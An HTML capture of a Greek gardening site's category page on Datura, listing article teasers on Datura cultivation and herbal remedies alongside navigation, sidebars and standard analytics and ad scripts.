

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fytokomia.gr/alla_fyta/%CE%B4%CE%B1%CF%84%CE%BF%CF%8D%CF%81%CE%B1
body_size: 7516
content:
<!DOCTYPE html>
<html lang="el">
<head>
<base href="https://fytokomia.gr/" />
<title>Fytokomia.gr | Τα πάντα για το κήπο σας, τις καλλιέργειες, τα φυτά σας και όχι μόνο </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generation-time" content="0s" />
<meta name="google-site-verification" content="3waYvijFNX2BnQ4k9Rdmr3vmEKHL1Th1UyC5INo2soA" />
<link rel="search" type="application/opensearchdescription+xml" href="opensearch" title="Fytokomia.gr" />
		<meta name="Description" content="Αρθρα και συμβουλές για το κήπο σας και τις καλλιέργειές σας. Φτιάξτε το δικό κήπο, γνωρίστε τα φυτά, τα λαχανικά, τα λουλούδια, τα δέντρα. Αρχιτεκτονική κήπου, αρρώστιες φυτών και αντιμετώπισή τους, δεντροφύτευση, διακόσμιση" />
		<meta name="Keywords" content="fytokomia,fytokomia.gr,φυτά,φυτοκομία,καλλιέργειες,λαχανικά,φρούτα,καλλιέργεια κήπου,κήπος,ασθένειες φυτών,βιολογικά,τομάτες,μαρούλια,δέντρα,γκαζον,γλάστρες,κηπευτικά,σπόποι,σπορά,κηπουρική" />
<meta property="og:title" content="Fytokomia.gr | Τα πάντα για το κήπο σας, τις καλλιέργειες, τα φυτά σας και όχι μόνο" />
<meta property="og:description" content=". Αρθρα και συμβουλές για το κήπο σας και τις καλλιέργειές σας. Φτιάξτε το δικό κήπο, γνωρίστε τα φυτά, τα λαχανικά, τα λουλούδια, τα δέντρα. Αρχιτεκτονική κήπου, αρρώστιες φυτών και αντιμετώπισή τους, δεντροφύτευση, διακόσμιση" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://fytokomia.gr/alla_fyta/%CE%B4%CE%B1%CF%84%CE%BF%CF%8D%CF%81%CE%B1" />
<meta property="og:image" content="https://fytokomia.gr/themes/fyto2024/img/fb-image.jpg" />
<meta property="og:site_name" content="Fytokomia.gr" />
<meta property="og:locale" content="el_GR" />
<meta property="fb:admins" content="1158563967" />
<meta property="fb:app_id" content="200115713401644" />
<link rel="alternate" type="application/rss+xml" title="Fytokomia.gr" href="feed/index.rss" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/bootstrap.min.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/animate.min.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/magnific-popup.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/fontawesome-all.min.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/flaticon.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/slick.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/swiper-bundle.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/default.css" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/style.css?v=9" />
<link rel="stylesheet" href="https://fytokomia.gr/themes/fyto2024/css/responsive.css?v=9" />
<!-- Google tag (gtag.js) -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-1JRM5N24V7"> </script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1JRM5N24V7');
</script>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2180175310868685" crossorigin="anonymous"> </script>
</head>
<body>

<header class="header-style-three">
	<div id="header-fixed-height" ></div>
	<!-- <div class="header-top-wrap-two">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-4">
					<div class="header-top-left">
						<div class="header-top-social">
							<ul class="list-wrap">
								<li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
								<li><a href="#"><i class="fab fa-twitter"></i></a></li>
								<li><a href="#"><i class="fab fa-instagram"></i></a></li>
								<li><a href="#"><i class="fab fa-linkedin-in"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-lg-8">
					<div class="header-top-right">
						<div class="header-search-wrap header-search-wrap-two">
							<form action="#">
								<input type="text" placeholder="Search here . . ." />
								<button type="submit"><i class="flaticon-search"></i></button>
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>--> 
	<div id="sticky-header" class="menu-area menu-style-three">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="menu-wrap">
						<nav class="menu-nav">
							<div class="logo"><a href="https://fytokomia.gr/"><img width="260" src="https://fytokomia.gr/themes/fyto2024/img/logo.svg" alt="" /></a></div>
							<div class="logo d-none"><a href="https://fytokomia.gr/"><img width="260" src="https://fytokomia.gr/themes/fyto2024/img/logo.svg" alt="" /></a></div>
							<div class="navbar-wrap main-menu d-none d-lg-flex">
							<ul class="navigation">
						
							<li class="menu-item-has-children"><a href="fyta/index.1.html">Φυτά</a>
								
												<ul class="sub-menu">
														<li>
																<a href="https://www.fytokomia.gr/dentra">Δέντρα</a>
															</li>
														<li>
																<a href="kipeftika">Κηπευτικά</a>
															</li>
														<li>
																<a href="https://www.fytokomia.gr/kalopistika">Καλλωπιστικά φυτά</a>
															</li>
														<li>
																<a href="aromatika_votana">Αρωματικά Φυτά, Βότανα</a>
															</li>
														<li>
																<a href="https://www.fytokomia.gr/alla_fyta">Άλλα Φυτά</a>
															</li>
														<li>
																<a href="fyta-kai-omorfia">Φυτά και ομορφιά</a>
															</li>
														<li>
																<a href="fyta-kai-ygeia">Φυτά και υγεία</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="sxediasmos-kipou/index.1.html">Σχεδιασμός κήπου</a>
								
												<ul class="sub-menu">
														<li>
																<a href="sxediasmos-kipou/landscape-design-basics/index.1.html">Βασικές αρχές σχεδιασμού κήπων</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/sxediasmos-topiou/index.1.html">Σχεδιασμός του διαθέσιμου χώρου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/drygardens/index.1.html">Σχεδιασμός άνυδρου κήπου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/edible-gardens/index.1.html">Σχεδιασμός κήπου εδώδιμων</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/louloudokipoi/index.1.html">Σχεδιασμός λουλουδόκηπου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/idrokipos/index.1.html">Σχεδιασμός υδρόκηπου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/vrahokipou/index.1.html">Σχεδιασμός βραχόκηπου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/kipos-agria-zwi/index.1.html">Σχεδιασμός κήπου άγριας φύσης</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/style/index.1.html">Σχεδιασμός κήπου με συγκεκριμένο στυλ</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/kipos_xrwmata/index.1.html">Σχεδιασμός κήπου με βάση το χρώμα</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/kipos_fws/index.1.html">Σχεδιασμός με βάση το φως</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/epohes-kipos/index.1.html">Σχεδιασμός εποχιακού κήπου</a>
															</li>
														<li>
																<a href="sxediasmos-kipou/kipos-gia-kathe-xwro/index.1.html">Κήπος για κάθε χώρο</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="eidoi_kipwn/index.1.html">Χώροι κηπουρικής</a>
								
												<ul class="sub-menu">
														<li>
																<a href="eidoi_kipwn/outdoor-gardens/index.1.html">Κηπουρική εξωτερικών κήπων</a>
															</li>
														<li>
																<a href="eidoi_kipwn/esoterikoi_kipoi/index.1.html">Κηπουρική εσωτερικών κήπων</a>
															</li>
														<li>
																<a href="eidoi_kipwn/kipouriki-se-glastra/index.1.html">Η κηπουρική σε γλάστρες</a>
															</li>
														<li>
																<a href="eidoi_kipwn/thermokipia/index.1.html">Κηπουρική θερμοκηπίων</a>
															</li>
														<li>
																<a href="eidoi_kipwn/mikroi-kipoi/index.1.html">Κηπουρική Μικρών κήπων</a>
															</li>
														<li>
																<a href="eidoi_kipwn/avli-hlootapitas/index.1.html">Κήποι με χλοοτάπητα</a>
															</li>
														<li>
																<a href="eidoi_kipwn/ydroponiki_kipouriki/index.1.html">Υδροπονική κηπουρική</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="stadia_kalliergias/index.1.html">Στάδια κηπουρικής</a>
								
												<ul class="sub-menu">
														<li>
																<a href="stadia_kalliergias/seasonal-planting/index.1.html">Η κηπουρική ανά εποχή</a>
															</li>
														<li>
																<a href="stadia_kalliergias/kipouriki-ana-mina/index.1.html">Η κηπουρική ανά μήνα</a>
															</li>
														<li>
																<a href="stadia_kalliergias/proetimasia_kipou/index.1.html">Η προετοιμασία για τον κήπο</a>
															</li>
														<li>
																<a href="stadia_kalliergias/xekinontas-ena-kipo/index.1.html">Ξεκινώντας την δημιουργία κήπου</a>
															</li>
														<li>
																<a href="stadia_kalliergias/sintirisi_veltiosi/index.1.html">Συντήρηση και βελτίωση κήπου</a>
															</li>
														<li>
																<a href="stadia_kalliergias/h_sigomidi/index.1.html">Η συγκομιδή</a>
															</li>
														<li>
																<a href="stadia_kalliergias/kladema_frontida/index.1.html">Κοπή & συντήρηση των λουλουδιών</a>
															</li>
														<li>
																<a href="stadia_kalliergias/dimiourgies_drastiriotites/index.1.html">Δημιουργίες στον κήπο</a>
															</li>
														<li>
																<a href="stadia_kalliergias/mageireuontas/index.1.html">Συνταγές για τα προϊόντα μας</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="biologiki_kalliergia/index.1.html">Βιολογική κηπουρική</a>
								
												<ul class="sub-menu">
														<li>
																<a href="biologiki_kalliergia/symvoules/index.1.html">Συμβουλές βιολογικής κηπουρικής</a>
															</li>
														<li>
																<a href="biologiki_kalliergia/biologika_trofima/index.1.html">Βιολογικά τρόφιμα</a>
															</li>
														<li>
																<a href="biologiki_kalliergia/organic-gardening-troubleshooting/index.1.html">Δυσκολίες και προβλήματα</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="ehthroi_asthenies/index.1.html">Εχθροί και ασθένειες</a>
								
												<ul class="sub-menu">
														<li>
																<a href="ehthroi_asthenies/asthenies/index.1.html">Ασθένειες</a>
															</li>
														<li>
																<a href="ehthroi_asthenies/ehthroi/index.1.html">Εχθροί</a>
															</li>
														<li>
																<a href="ehthroi_asthenies/zizania/index.1.html">Ζιζάνια</a>
															</li>
														<li>
																<a href="ehthroi_asthenies/zoa_kipos/index.1.html">Ζώα και κήπος</a>
															</li>
												</ul>
							</li>
						
							<li class="menu-item-has-children"><a href="xrisima-kai-aparaitita/index.1.html">Χρήσιμα και απαραίτητα</a>
								
												<ul class="sub-menu">
														<li>
																<a href="xrisima-kai-aparaitita/soil/index.1.html">Χώμα</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/compost/index.1.html">Compost &amp; Λίπασμα</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/seeds/index.1.html">Σπόροι - σπορόφυτα</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/propagation/index.1.html">Πολλαπλασιασμός των φυτών</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/personal-care/index.1.html">Προστασία καλλιεργητή</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/plant-supports/index.1.html">Προστασία, υποστήριξη φυτών</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/mulch/index.1.html">Εδαφοκάλυψη</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/water-irrigation/index.1.html">Νερό &amp; άρδευση</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/garden-tools-supplies/index.1.html">Εργαλεία &amp; προμήθειες κήπων</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/lexiko_fytwn/index.1.html">Λεξικό φυτών</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/imerologio_kipourikis/index.1.html">Ημερολόγιο κηπουρικής</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/afto-to-gnorizate/index.1.html">Αυτό το γνωρίζατε;</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/gardening-resources/index.1.html">Πηγές πληροφοριών κηπουρικής</a>
															</li>
														
														<li>
																<a href="xrisima-kai-aparaitita/agrotika_nea/index.1.html">Αγροτικά νέα</a>
															</li>
														<li>
																<a href="xrisima-kai-aparaitita/georgikes-proidopoiiseis/index.1.html">Γεωργικές προειδοποιήσεις</a>
															</li>
												</ul>
							</li>
						
				</ul>
								<!--<ul class="navigation">
									<li class="menu-item-has-children"><a href="#">Home</a>
										<ul class="sub-menu">
											<li><a href="index.html">Home 01 - Default</a></li>
										</ul>
									</li>
								</ul>-->
							</div>
							<div class="mobile-nav-toggler"><i class="fas fa-bars" ></i></div>
						</nav>
					</div>
					<div class="mobile-menu">
						<nav class="menu-box">
							<div class="close-btn"><i class="fas fa-times" ></i></div>
							<div class="nav-logo"><a href="https://fytokomia.gr/"><img width="260" src="https://fytokomia.gr/themes/fyto2024/img/logo.svg" alt="" /></a></div>
							<div class="nav-logo d-none"><a href="https://fytokomia.gr/"><img width="260" src="https://fytokomia.gr/themes/fyto2024/img/logo.svg" alt="" /></a></div>
							<!-- <div class="mobile-search">
								<form action="#">
									<input type="text" placeholder="Search here..." />
									<button><i class="flaticon-search"></i></button>
								</form>
							</div>--> 
							<div class="menu-outer"><!-- --></div>
							<div class="social-links">
								<ul class="clearfix list-wrap">
									<li><a href="#"><i class="fab fa-facebook-f" ></i></a></li>
									<li><a href="#"><i class="fab fa-twitter" ></i></a></li>
									<li><a href="#"><i class="fab fa-instagram" ></i></a></li>
									<li><a href="#"><i class="fab fa-linkedin-in" ></i></a></li>
									<li><a href="#"><i class="fab fa-youtube" ></i></a></li>
								</ul>
							</div>
						</nav>
					</div>
					<div class="menu-backdrop" ></div>
				</div>
			</div>
		</div>
	</div>
</header><main class="fix">
	<div class="breadcrumb-area">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="breadcrumb-content">
						<h1 style="font-size:28px">Άλλα Φυτά : Δατούρα</h1>
					</div>
				</div>
			</div>
		</div>
	</div>
	<section class="blog-area pt-60 pb-60">
		<div class="container">
			<div class="author-inner-wrap">
				<div class="row justify-content-center">

					<div class="col-70">
						<div class="weekly-post-item-wrap-three">
							<div class="row">

								<div class="col-md-6">
									<div class="weekly-post-three">
										<div class="weekly-post-thumb">
											<a href="fyta/4170-%CE%B4%CE%B1%CF%84%CE%BF%CF%8D%CF%81%CE%B1%2C-%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82-%CE%B4%CE%B9%CE%B1%CE%B2%CE%BF%CE%BB%CF%8C%CF%87%CE%BF%CF%81%CF%84%CE%BF.html"><img width="500" height="320" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/datura_1_721594088.jpg&amp;w=500&amp;h=320&amp;zc=1&amp;s=1" alt="Δατούρα, καλλιέργεια και ιδιότητες ( Διαβολόχορτο )" /></a>
										</div>
										<div class="weekly-post-content">
											<h2 class="post-title"><a href="fyta/4170-%CE%B4%CE%B1%CF%84%CE%BF%CF%8D%CF%81%CE%B1%2C-%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82-%CE%B4%CE%B9%CE%B1%CE%B2%CE%BF%CE%BB%CF%8C%CF%87%CE%BF%CF%81%CF%84%CE%BF.html">Δατούρα, καλλιέργεια και ιδιότητες ( Διαβολόχορτο )</a></h2>
											<p>Η Δατούρα (Datura) γνωστή και σαν διαβολόχορτο είναι ένα πολύ διαδεδομένο φυτό. Είναι ένας απλωτός, ποώδης θάμνος, με...</p>
										</div>
									</div>
								</div>

								<div class="col-md-6">
									<div class="weekly-post-three">
										<div class="weekly-post-thumb">
											<a href="fyta/3775-%CE%BB%CE%B5%CE%BE%CE%B9%CE%BA%CF%8C-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B1-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AC-%CE%B2%CF%8C%CF%84%CE%B1%CE%BD%CE%B1.html"><img width="500" height="320" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/naturopathy_727874929.jpg&amp;w=500&amp;h=320&amp;zc=1&amp;s=1" alt="Θεραπευτικές ιδιότητες των βοτάνων" /></a>
										</div>
										<div class="weekly-post-content">
											<h2 class="post-title"><a href="fyta/3775-%CE%BB%CE%B5%CE%BE%CE%B9%CE%BA%CF%8C-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B1-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AC-%CE%B2%CF%8C%CF%84%CE%B1%CE%BD%CE%B1.html">Θεραπευτικές ιδιότητες των βοτάνων</a></h2>
											<p>Αβρωνία
Κατάλληλη για ρευματικά. Είναι φυτό διουρητικό, επουλωτικό και καθαρτικό. Χρησιμοποιείται συχνά σε περιπτώσεις ρευματικών παθήσεων. Οι κόνδυλοί του...</p>
										</div>
									</div>
								</div>

							</div>
						</div>

									<nav class="rt-pagination-area gap-top-90">
										<ul class="pagination rt-pagination justify-content-center">
											
											<span style="position:relative;top:7px;margin:0 12px">Σελίδες</span>
											
										</ul>
									</nav> 

					</div>

					<div class="col-30"> <!-- This is the right column -->
						<div class="sidebar-wrap">
<div class="sidebar-widget sidebar-widget-two" style="text-align:center">
<div class="sidebar-img">
<!-- Tetragono-2024 -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2180175310868685" data-ad-slot="8815288545" data-ad-format="auto" data-full-width-responsive="true" ></ins>
<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>

							
<div class="sidebar-widget sidebar-widget-two">
	<div class="widget-title mb-30">
		<h6 class="title">Δημοφιλέστερα Άρθρα</h6>
		<div class="section-title-line" ></div>
	</div>

	<div class="popular-post">
		<div class="thumb"><a href="sxediasmos-kipou/epohes-kipos/summer-garden/4605-%CE%BB%CE%BF%CF%85%CE%BB%CE%BF%CF%8D%CE%B4%CE%B9%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%B1%CE%BB%CE%BF%CE%BA%CE%B1%CE%B9%CF%81%CE%B9%CE%BF%CF%8D.html"><img src="https://fytokomia.gr/gim/greenthumb.php?src=/files/fytokomia_flowers_of_summer_305866455.jpg&amp;w=200&amp;h=200" alt="Τα πιό όμορφα λουλούδια του καλοκαιριού!" /></a></div>
		<div class="content">
			<h2 class="post-title"><a href="sxediasmos-kipou/epohes-kipos/summer-garden/4605-%CE%BB%CE%BF%CF%85%CE%BB%CE%BF%CF%8D%CE%B4%CE%B9%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%B1%CE%BB%CE%BF%CE%BA%CE%B1%CE%B9%CF%81%CE%B9%CE%BF%CF%8D.html">Τα πιό όμορφα λουλούδια του καλοκαιριού!</a></h2>
		</div>
	</div>

	<div class="popular-post">
		<div class="thumb"><a href="stadia_kalliergias/mageireuontas/fruit-nut-recipes/4386-%CF%80%CF%89%CF%82-%CE%BD%CE%B1-%CF%86%CF%84%CE%B9%CE%AC%CE%BE%CE%B5%CF%84%CE%B5-%CF%84%CE%B1-%CE%B4%CE%B9%CE%BA%CE%AC-%CF%83%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CE%BE%CE%B7%CF%81%CE%B1%CE%BC%CE%AD%CE%BD%CE%B1-%CF%86%CF%81%CE%BF%CF%8D%CF%84%CE%B1.html"><img src="https://fytokomia.gr/gim/greenthumb.php?src=/files/1157_751190278.jpg&amp;w=200&amp;h=200" alt="Πως να φτιάξετε τα δικά σας αποξηραμένα φρούτα" /></a></div>
		<div class="content">
			<h2 class="post-title"><a href="stadia_kalliergias/mageireuontas/fruit-nut-recipes/4386-%CF%80%CF%89%CF%82-%CE%BD%CE%B1-%CF%86%CF%84%CE%B9%CE%AC%CE%BE%CE%B5%CF%84%CE%B5-%CF%84%CE%B1-%CE%B4%CE%B9%CE%BA%CE%AC-%CF%83%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CE%BE%CE%B7%CF%81%CE%B1%CE%BC%CE%AD%CE%BD%CE%B1-%CF%86%CF%81%CE%BF%CF%8D%CF%84%CE%B1.html">Πως να φτιάξετε τα δικά σας αποξηραμένα φρούτα</a></h2>
		</div>
	</div>

	<div class="popular-post">
		<div class="thumb"><a href="fyta/3479-tomata-kalliergeia.html"><img src="https://fytokomia.gr/gim/greenthumb.php?src=/files/tomatoes_841980933.jpg&amp;w=200&amp;h=200" alt="Πώς καλλιεργείται η Τομάτα ( Ντομάτα ); Σπορά , φύτευση και φροντίδα" /></a></div>
		<div class="content">
			<h2 class="post-title"><a href="fyta/3479-tomata-kalliergeia.html">Πώς καλλιεργείται η Τομάτα ( Ντομάτα ); Σπορά , φύτευση και φροντίδα</a></h2>
		</div>
	</div>

	<div class="popular-post">
		<div class="thumb"><a href="fyta/4164-%CE%B3%CE%B1%CF%81%CF%8D%CF%86%CE%B1%CE%BB%CE%BB%CE%BF%2C-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82.html"><img src="https://fytokomia.gr/gim/greenthumb.php?src=/files/carnation_294439598.jpg&amp;w=200&amp;h=200" alt="Γαρύφαλλο, το &quot;άνθος του Διός&quot;, καλλιέργεια και ιδιότητες" /></a></div>
		<div class="content">
			<h2 class="post-title"><a href="fyta/4164-%CE%B3%CE%B1%CF%81%CF%8D%CF%86%CE%B1%CE%BB%CE%BB%CE%BF%2C-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82.html">Γαρύφαλλο, το &quot;άνθος του Διός&quot;, καλλιέργεια και ιδιότητες</a></h2>
		</div>
	</div>

	<div class="popular-post">
		<div class="thumb"><a href="stadia_kalliergias/kipouriki-ana-mina/4026-%CE%BF%CE%B9-%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B5%CF%82-%CE%B1%CE%BD%CE%AC-%CE%BC%CE%AE%CE%BD%CE%B1.html"><img src="https://fytokomia.gr/gim/greenthumb.php?src=/files/vegetables_749052025.jpg&amp;w=200&amp;h=200" alt="Η σπορά, φύτευση και συγκομιδή με δυο λόγια ανά μήνα" /></a></div>
		<div class="content">
			<h2 class="post-title"><a href="stadia_kalliergias/kipouriki-ana-mina/4026-%CE%BF%CE%B9-%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B5%CF%82-%CE%B1%CE%BD%CE%AC-%CE%BC%CE%AE%CE%BD%CE%B1.html">Η σπορά, φύτευση και συγκομιδή με δυο λόγια ανά μήνα</a></h2>
		</div>
	</div>

</div>
							
<div class="sidebar-widget sidebar-widget-two">
	<div class="widget-title mb-30">
		<h6 class="title">Από τον κήπο στο πιάτο μας</h6>
		<div class="section-title-line" ></div>
	</div>

	<div class="sidebar-overlay-post">
		<div class="so-post-thumb"><a href="stadia_kalliergias/mageireuontas/drink-recipes/10045-%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%B6%CE%B5%CF%83%CF%84%CE%AC-%CF%81%CE%BF%CF%86%CE%AE%CE%BC%CE%B1%CF%84%CE%B1.html"><img width="500" height="600" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/hot_drinks_590_b_335209334.jpg&amp;w=500&amp;h=600" alt="Συνταγές για ζεστά ροφήματα" /></a></div>
		<div class="so-post-content">
			<h4 class="post-title"><a href="stadia_kalliergias/mageireuontas/drink-recipes/10045-%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%B6%CE%B5%CF%83%CF%84%CE%AC-%CF%81%CE%BF%CF%86%CE%AE%CE%BC%CE%B1%CF%84%CE%B1.html">Συνταγές για ζεστά ροφήματα</a></h4>
			<div class="blog-post-meta white-blog-meta" style="color:#999">Αυτή την εποχή μας αρέσει να χουχουλιάζουμε παρέα με...</div>
		</div>
	</div>

</div>
<div class="sidebar-widget sidebar-widget-two" style="text-align:center">
<div class="sidebar-img">
<!-- Tetragono-2024 -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2180175310868685" data-ad-slot="8815288545" data-ad-format="auto" data-full-width-responsive="true" ></ins>
<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>

							<div class="sidebar-widget sidebar-widget-two">
								<div class="sidebar-img"><a href="#"><img src="themes/fyto2024/img/banner.jpg" alt="" /></a></div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

<section class="editor-post-area pt-60 pb-60">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="section-title-wrap mb-30">
					<div class="section-title"><h2 class="title">Χρήσιμα και ενδιαφέροντα</h2></div>
					<div class="editor-nav2" ></div>
					<div class="section-title-line" ></div>
				</div>
			</div>
		</div>
		<div class="editor-post-wrap">
			<div class="row editor-post-active2">

				<div class="col-lg-4">
					<div class="editor-post-item">
						<div class="editor-post-thumb"><a href="xrisima-kai-aparaitita/afto-to-gnorizate/10669-%CE%B4%CE%B7%CE%BC%CE%B9%CE%BF%CF%85%CF%81%CE%B3%CE%AE%CF%83%CF%84%CE%B5-%CF%84%CE%B1-%CE%B4%CF%8E%CF%81%CE%B1-%CF%84%CF%89%CE%BD-%CF%87%CF%81%CE%B9%CF%83%CF%84%CE%BF%CF%85%CE%B3%CE%AD%CE%BD%CE%BD%CF%89%CE%BD.html"><img width="600" height="500" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/christmaspresents2712_381818109.jpg&amp;w=600&amp;h=500&amp;zc=1&amp;s=1" alt="Δημιουργήστε τα δώρα των Χριστουγέννων" /></a></div>
						<div class="editor-post-content">
							
